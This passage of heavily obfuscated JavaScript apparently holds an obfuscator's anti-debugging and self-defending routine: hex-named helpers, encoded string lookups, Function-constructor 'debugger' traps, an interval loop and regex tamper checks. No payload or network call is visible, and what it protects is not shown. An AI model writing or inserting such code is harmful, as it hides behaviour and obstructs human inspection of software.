_0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}